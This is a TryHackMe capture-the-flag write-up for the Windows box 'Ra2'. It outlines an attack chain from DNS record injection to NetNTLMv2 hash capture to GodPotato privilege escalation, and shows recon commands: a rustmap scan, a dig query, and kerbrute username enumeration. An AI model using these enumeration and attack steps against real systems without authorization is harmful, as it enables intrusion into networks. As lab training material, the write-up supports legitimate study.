Ra2 TryHackMe
Ra2 THM Writeup
Ra2 was a windows(hard box) from TryHackMe which focuses mostly on Enumeration, Insecure DNS updates which allows us to inject into DNS records and then getting a NetNTLMv2 hash, which gives us shell access as a user through a powershell web access page and for the privesc we have SeImpersonatePrivilege enabled by using godpotato we gain an administrator shell and pwn this box.
Initial Enumeration






As usual we are gonna start up with the rustmap to find all the open ports and services on the remote machine.
https://github.com/A45hw1n/Rustmap
1
rustmap.py -ip 10.10.213.18
After the scan we observed that there are some subdomains registered in the DNS too.

So I added them into my /etc/hosts file.
DNS Enumeration
Since the DNS port (port 53) is open on the remote machine, we first did the DNS enumeration.
1

dig @fire.windcorp.thm windcorp.thm TXT # This will retrieve test records
We have our first flag in the Answer section.
Web Enumeration
Domain : fire.windcorp.thm
Visiting this page in browser on port 80, we have a webpage about wind corporation.

Inspecting through this web-page we have potential list of users.

Gathered all the usernames and added to potential usernames file.

We also found some emails linked to these accounts too.
So added them to emails.txt file.
Extracted the usernames from the above emails and added them to a new usernames file for further enumeration.

Now I tried to do Kerbrute on the domain to find any potential users.
1
kerbrute userenum -d windcorp.thm --dc 10.10.167.24 ./moreusernames.txt
We found all the email usernames as valid.

But for the potential-users.txt we have nothing.
1
kerbrute userenum -d windcorp.thm --dc 10.10.167.24 ./potential-users.txt
